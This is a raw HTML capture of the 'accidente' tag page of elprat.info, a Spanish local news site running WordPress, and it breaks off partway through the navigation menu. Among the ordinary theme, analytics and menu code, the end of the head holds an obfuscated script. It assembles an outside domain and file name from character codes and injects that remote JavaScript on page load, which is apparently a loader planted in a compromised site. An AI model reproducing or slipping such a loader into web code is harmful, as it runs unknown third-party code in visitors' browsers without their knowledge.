

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elprat.info/tag/accidente/
body_size: 16630
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap"><link media="all" href="https://www.elprat.info/wp-content/cache/autoptimize/css/autoptimize_f2cb05525776782ac71381790b969ae0.css" rel="stylesheet"><title>accidente - elprat.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elprat.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.elprat.info/wp-content/uploads/2020/07/favicon-300x296.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.elprat.info/tag/accidente/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="accidente - elprat.info" />
	<meta property="og:url" content="https://www.elprat.info/tag/accidente/" />
	<meta property="og:site_name" content="elprat.info" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elprat.info/tag/accidente/","url":"https://www.elprat.info/tag/accidente/","name":"accidente - elprat.info","isPartOf":{"@id":"https://www.elprat.info/#website"},"primaryImageOfPage":{"@id":"https://www.elprat.info/tag/accidente/#primaryimage"},"image":{"@id":"https://www.elprat.info/tag/accidente/#primaryimage"},"thumbnailUrl":"https://www.elprat.info/wp-content/uploads/2021/02/accidente-en-el-prat-de-llobregat.jpeg","breadcrumb":{"@id":"https://www.elprat.info/tag/accidente/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.elprat.info/tag/accidente/#primaryimage","url":"https://www.elprat.info/wp-content/uploads/2021/02/accidente-en-el-prat-de-llobregat.jpeg","contentUrl":"https://www.elprat.info/wp-content/uploads/2021/02/accidente-en-el-prat-de-llobregat.jpeg","width":948,"height":465},{"@type":"BreadcrumbList","@id":"https://www.elprat.info/tag/accidente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.elprat.info/"},{"@type":"ListItem","position":2,"name":"accidente"}]},{"@type":"WebSite","@id":"https://www.elprat.info/#website","url":"https://www.elprat.info/","name":"elprat.info","description":"elprat.info","publisher":{"@id":"https://www.elprat.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elprat.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.elprat.info/#organization","name":"Sant Boi Info","url":"https://www.elprat.info/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.elprat.info/#/schema/logo/image/","url":"https://www.elprat.info/wp-content/uploads/2020/07/favicon.png","contentUrl":"https://www.elprat.info/wp-content/uploads/2020/07/favicon.png","width":531,"height":524,"caption":"Sant Boi Info"},"image":{"@id":"https://www.elprat.info/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.elprat.info/tag/accidente/amp/" /><meta name="generator" content="AMP for WP 1.0.87"/><link rel='dns-prefetch' href='//translate.google.com' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="elprat.info &raquo; Feed" href="https://www.elprat.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="elprat.info &raquo; Etiqueta accidente del feed" href="https://www.elprat.info/tag/accidente/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elprat.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- elprat.info is managing ads with Advanced Ads 1.45.0 --><!--noptimize--><script id="elpra-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize-->
	














<script type='text/javascript' src='https://www.elprat.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://www.elprat.info/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elprat.info/wp-json/wp/v2/tags/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elprat.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.elprat.info/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"738bee3761","wpRestUrl":"https:\/\/www.elprat.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elprat.info\/wp-admin\/","wpRestNonce":"738bee3761","wpRestUrl":"https:\/\/www.elprat.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.elprat.info\/wp-admin\/","wpRestNonce":"738bee3761","wpRestUrl":"https:\/\/www.elprat.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.elprat.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '19272c6a-6d20-42ab-8197-8201d985ab55';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.elprat.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.44daf2d6-544c-403f-a3b6-3ab51abe3e37";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Quieres estar informado de lo que pasa en el Prat recibiendo notificaciones?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceptar";
oneSignal_options['promptOptions']['cancelButtonText'] = "Cancelar";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.elprat.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/www.elprat.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000080";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0529eab723";
var tdsDateFormat="d F Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->



<script type="text/plain" data-service="general" data-category="marketing" async data-cmplz-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7238182841274826"
     crossorigin="anonymous"></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175264085-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175264085-1');
</script>

<script type="text/plain" data-service="general" data-category="marketing" data-ad-client="ca-pub-7238182841274826" async data-cmplz-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elprat.info/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elprat.info/tag/accidente/",
                    "name": "Accidente"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-270x270.png" />
		
		
<!-- Button style compiled by theme -->



	<script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 data-cmplz=1 class="archive tag tag-accidente tag-99 td-standard-pack global-block-template-1 aa-prefix-elpra- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gent.delpratdellobregat" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elprat.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/elprat_info" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elprat_info" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-129"><a href="https://www.elprat.info/">Portada</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-580"><a href="#">Categorías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.elprat.info/category/sociedad/">Sociedad</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.elprat.info/category/economia/">Economia</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.elprat.info/category/politica/">Politica</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">EXTRA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.elprat.info/transporte-publico-el-prat-de-llobregat/">🚌 Transporte Público – El Prat de Llobregat</a></li>
</ul>
</li>
<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="https://www.elprat.info/whatsapp/"><i class="fa fa-whatsapp"></i>Whatsapp</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.elprat.info/contacto/">Contacto</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-502"><a href="#">Idioma<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-503"><a href="#"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'><span class='flag size24'></span>Español</a></a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-504"><a href="#"><a href='#' class='nturl notranslate ca Catalan single-language flag' title='Catalan'><span class='flag size24'></span>Catalán</a></a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-505"><a href="#"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span>Inglés</a></a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-506"><a href="#"><a href='#' class='nturl notranslate fr French single-language flag' title='French'><span class='flag size24'></span>Francés</a></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.elprat.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">4.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">el Prat de Llobregat</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                06 enero 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.elprat.info/politica-privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.elprat.info/">
            <img class="td-retina-data" data-retina="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" src="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" alt=""/>
            <span class="td-visual-hidden">elprat.info</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elprat.info/">
			<img class="td-retina-data" data-retina="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" src="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elprat.info/">
			<img class="td-retina-data" data-retina="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" src="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-129"><a href="https://www.elprat.info/">Portada</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-580"><a href="#">Categorías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://www.elprat.info/category/sociedad/">Sociedad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://www.elprat.info/category/economia/">Economia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43"><a href="https://www.elprat.info/category/politica/">Politica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-511"><a href="#">EXTRA</a>
<ul class="sub-menu">
